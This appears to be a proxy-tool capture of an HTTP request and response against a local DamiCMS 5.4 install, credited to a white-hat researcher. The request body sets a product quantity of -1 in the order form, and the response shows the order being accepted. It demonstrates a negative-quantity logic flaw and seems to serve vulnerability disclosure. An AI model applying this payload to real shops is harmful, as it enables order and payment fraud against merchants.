 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /dami_5.4/index.php?s=/member/dobuy.html HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 374
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer:
http://localhost/dami_5.4/index.php?m=Member&a=gobuy&iscart=0&id=
69&name=%E5%A4%A7%E7%B1%B3CMS%E6%89%8B%E6%9C%BA%E5%BC%80%E5%8F%91
%E4%B8%93%E7%89%88&qty=1&price=5400&gtype=%E7%81%B0%E8%89%B2&pic=
/dami_5.4/Public/Uploads/thumb/thumb_1393206337.jpg
13 Cookie: PHPSESSID=iffje6b4uk9r90viks9e6e7ct6;
BkGOp95780_think_template=default
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 id%5B%5D=69&pic%5B%5D=
%2Fdami_5.4%2FPublic%2FUploads%2Fthumb%2Fthumb_1393206337.jpg&
name%5B%5D=
%E5%A4%A7%E7%B1%B3CMS%E6%89%8B%E6%9C%BA%E5%BC%80%E5%8F%91%E4%B8%9
3%E7%89%88&gtype%5B%5D=%E7%81%B0%E8%89%B2&qty%5B%5D=-1&
price%5B%5D=5400&realname=user&tel=12345678910&province=
%E5%8C%97%E4%BA%AC&city=%E5%8E%BF&area=
%E5%AF%86%E4%BA%91%E5%8E%BF&address=123456&trade_type=3&iscart=0
大米cms
网站首页 关于我们 新闻中心 产品展示 工程案例
你的位置：首页 > 用户下单
订单号:GB1689948406
关于我们 | 新闻动态 | 公司荣誉
公司地址：成都建设路241号 联系电话：029-00000000 电子邮件：admin@damicm.com
Power By 大米CMS 蜀ICP备123456
知乎 @不知名白帽